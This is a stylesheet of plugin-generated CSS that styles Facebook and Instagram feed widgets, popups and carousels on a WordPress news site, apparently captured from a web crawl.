.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_39396 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_39397 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_47229 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_47230 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}


  

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://eburnietoday.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&ver=6.5.7
body_size: 1137
content:

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf-insta-grid-skin .esf-insta-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-nav {

 display: flex;


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots span {


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots .owl-dot.active span {


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_feeds_holder.esf_insta_feeds_carousel .owl-dots {

 display: block;


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_load_more_holder a.esf_insta_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.esf_insta_feed_wraper.esf-insta-skin-39393 .esf_insta_load_more_holder a.esf_insta_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


